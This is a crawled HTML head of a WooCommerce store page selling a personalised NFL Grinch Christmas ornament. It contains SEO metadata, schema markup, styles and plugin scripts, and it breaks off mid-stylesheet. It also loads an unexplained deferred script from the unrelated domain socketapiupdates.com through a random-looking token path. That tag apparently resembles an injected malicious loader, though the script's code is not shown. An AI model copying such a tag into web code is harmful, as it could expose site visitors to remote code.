

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/
body_size: 64181
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name - Musicdope90s</title>
<meta name="description" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp; Finding clever ways to decorate and beautify your house can be great fun,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name - Musicdope90s" />
<meta property="og:description" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp; Finding clever ways to decorate and beautify your house can be great fun," />
<meta property="og:url" content="https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name - Musicdope90s" />
<meta name="twitter:description" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp; Finding clever ways to decorate and beautify your house can be great fun," />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg","width":"1000","height":"1000","caption":"NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/custom/","name":"Custom"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/custom-name/","name":"Custom Name"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/","name":"NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/#webpage","url":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/","name":"NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name - Musicdope90s","datePublished":"2024-07-22T22:34:24-07:00","dateModified":"2024-07-22T22:34:24-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/#breadcrumb"}},{"@type":"Product","name":"NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name - Musicdope90s","description":"NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament \u2013 perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15\u2033\u201d (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: \u2013 Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.","sku":"LG-XPFON492","category":"Custom &gt; Custom Name","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fnfl-washington-commanders-grinch-christmas-ornament-personalized-your-name%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fnfl-washington-commanders-grinch-christmas-ornament-personalized-your-name%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.7044' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/96785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=96785' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="19.95" /><meta property="og:description" content="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15″” (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: – Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.REPLACEMENT/RETURN POLICY- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!&nbsp;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
